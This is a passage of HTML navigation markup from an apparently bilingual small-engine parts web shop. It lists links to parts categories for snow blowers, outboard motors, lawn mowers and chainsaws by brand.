    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/182_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/190_blade-holder">Blade support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/194_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/241_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/538_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-">Moteur ( pièces )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/186_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/376_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/710_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/711_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/712_spindle">Spindle</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/363_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/364_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/419_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/413_various">Various</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/169_snow-blower"
                                                                                class="cbp-column-title cbp-category-title">Snow blower</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/209_Arians">Arians</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/310_bearing-support">Bearing support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/274_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/281_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/298_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/366_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/378_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/581_pneu">Pneu</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/332_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers">Replacement parts for Ariens snowblowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/327_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/305_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/357_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/385_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/342_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/217_bercomac">Bercomac</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/280_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur">Cabine pour tracteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/287_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute">Discharge chute</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/318_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/337_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/309_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/340_security-bolts">Security bolts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/341_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/382_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant">Boitier avant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/683_câbles">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/304_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/589_pneu">Pneu</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/210_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/275_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/282_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/299_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/367_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/379_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower">Oregon tires for Craftsman snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/313_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/333_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/328_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/306_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/359_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/497_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/343_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/441_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts">EGO snow blower parts</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/645_snt2100">SNT2100</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-">EGO Rotor avant ( pièces )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100">Goulottes et contrôles EGO SNT 2100</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/646_snt2110">SNT2110</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle">Goulotte et controle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-">Rotor avant ( pièces )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/647_snt2400">SNT2400</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/655_accessoires">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-">Boitier avant ( rouleaux )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400">Goulottes &amp; contrôles EGO 2400</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/215_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/279_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/286_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige">Chutes à neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/525_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/302_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/526_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/316_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/623_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/347_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/527_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/211_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/276_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/283_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/505_control-panel">Control panel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/300_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/368_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/380_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/314_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/334_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/329_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/307_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/360_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/498_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower">Tires for Husqvarna snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/344_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/212_mtd">MTD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/277_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/284_cables">Cables</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-">Engine (parts)</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator">Powermore (MTD) Carburator</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/301_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/369_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/315_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/335_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/330_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/308_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires">Snow blower tires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/358_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/345_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/375_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/214_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/278_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/285_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/303_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/370_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/381_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/336_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/331_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/361_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower">Tires for Murray snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/346_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/383_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts">Simplicity snow blower parts</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage">Boîte d&#039;engrenage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/658_electrical-components">Electrical components</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/290_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/311_bearing-support">Bearing support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/291_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/292_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/425_cover">Cover</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/411_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/317_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/591_pneu">Pneu</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/338_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/406_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/362_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/365_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-">Transmission (Power shift)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/417_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/216_yamaha">Yamaha</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/353_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/618_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/351_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/619_joints-divers">Joints divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/679_poulie">Poulie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/349_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/354_various">Various</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/723_outboard"
                                                                                class="cbp-column-title cbp-category-title">Outboard</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude">Johnson, Evinrude</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts">Johnson ( Evinrude) carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings">Johnson (Evinrude) gaskets (o&#039;rings)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts">Johnson (Evinrude) impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards">Mercury outboards</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts">Mercury Outboards carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring">Mercury outboards gaskets (o&#039;ring)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts">Mercury outboards impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/728_suzuki">Suzuki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts">Suzuki carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings">Suzuki gaskets (o&#039;rings)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts">Suzuki impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-">Tohatsu ( Nissan )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts">Tohatsu ( Nissan ) carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts">Tohatsu ( Nissan ) impeller parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings">Tohatsu ( Nissan ) joints and o&#039;rings</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/729_yamaha">Yamaha</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts">Yamaha carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts">Yamaha impeller parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings">Yamaha joints (o&#039;rings)</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/170_chainsaw"
                                                                                class="cbp-column-title cbp-category-title">Chainsaw</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/708_echo">Echo</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/218_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/491_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/482_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/475_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/481_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/476_damper">Damper</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/496_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/506_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil">Pump Oil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/480_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/478_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/504_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/219_jonsered">Jonsered</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/492_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/694_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/486_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/483_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/493_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/485_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/494_various">Various</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/692_oregon">Oregon</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/220_partner">Partner</a>
